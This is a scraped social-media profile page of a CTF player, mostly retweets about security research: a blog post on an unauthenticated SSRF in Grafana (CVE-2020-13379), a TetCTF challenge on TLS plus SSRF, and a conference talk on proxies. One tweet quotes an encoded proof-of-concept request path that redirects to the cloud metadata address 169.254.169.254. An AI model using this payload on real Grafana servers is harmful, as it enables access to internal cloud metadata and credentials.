And
@d90pwn
LC↯BC / MSLC CTF player
ID: 717111109
26-07-2012 01:10:02
321 Tweet
928 Takipçi
116 Takip Edilen












Check out Justin Gardner's blog post on CVE-2020-13379: Unauthenticated SSRF in Grafana! rhynorater.github.io/CVE-2020-13379… POC: /avatar/tesdt%3Fd=redirect.rhynorater.com%25253f%253b%https://t.co/tpG2O3i9Bj%252f169.254.169.254


TetCTF2021: I have a Web⚔️Crypto: Next-Gen Proxy challenge. It's get inspired by great research of Joshua Maddux was presentation in BlackHat USA 2020. It's about TLS + SSRF = RCE. Also, here is my slide included in the flag of this: shorturl.at/cquJ7 Happy hacking new year.





The presentation from my talk "Weird Proxies/2 and a bit of magic" at ZeroNights speakerdeck.com/greendog/2-and…